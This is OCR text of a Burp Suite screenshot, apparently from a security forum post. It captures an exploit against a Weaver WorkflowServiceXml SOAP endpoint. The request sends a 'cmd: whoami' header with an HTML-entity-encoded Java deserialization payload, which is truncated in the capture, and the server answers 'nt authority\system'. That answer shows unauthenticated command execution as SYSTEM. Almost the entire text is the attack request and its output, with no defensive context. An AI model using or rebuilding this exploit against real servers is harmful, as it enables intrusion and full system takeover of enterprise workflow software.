 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.11.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified
Settings
1 × 2 × +
Send Cancel < >
Target: http://192.168.111.138:8080
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /services%20/WorkflowServiceXml HTTP/1.1
2 Host: 192.168.111.138:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 SOAPAction: ""
9 Content-Type: text/xml;charset=UTF-8
10 cmd: whoami
11 Content-Length: 27571
12
13 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="
webservices.services.weaver.com.cn">
14 <soapenv:Header/>
15 <soapenv:Body>
16 <web:doCreateWorkflowRequest>
17 <web:string>
&lt;&#106;&#97;&#118;&#97;&#46;&#117;&#116;&#105;&#108;&#46;&#8
0;&#114;&#105;&#111;&#114;&#105;&#116;&#121;&#81;&#117;&#101;&#
117;&#101;&#32;&#115;&#101;&#114;&#105;&#97;&#108;&#105;&#122;&
#97;&#116;&#105;&#111;&#110;&#61;&quot;&#99;&#117;&#115;&#116;&
#111;&#109;&quot;&gt;&#13;&#10;&#32;&#32;&lt;&#117;&#110;&#115;
&#101;&#114;&#105;&#97;&#108;&#105;&#122;&#97;&#98;&#108;&#101;
&#45;&#112;&#97;&#114;&#101;&#110;&#116;&#115;&#47;&gt;&#13;&#1
0;&#32;&#32;&lt;&#106;&#97;&#118;&#97;&#46;&#117;&#116;&#105;&#
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: Resin/4.0.58
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Set-Cookie: JSESSIONID=aaarhchN7fT1ubyDvY8yy; path=/
6 Content-Type: text/xml; charset=utf-8
7 Content-Length: 22
8 Date: Sat, 11 Feb 2023 08:16:30 GMT
9
10 nt authority\system
11
12
Search...
0 matches
INSPECTOR
先知社区
Done
282 bytes | 1,078 millis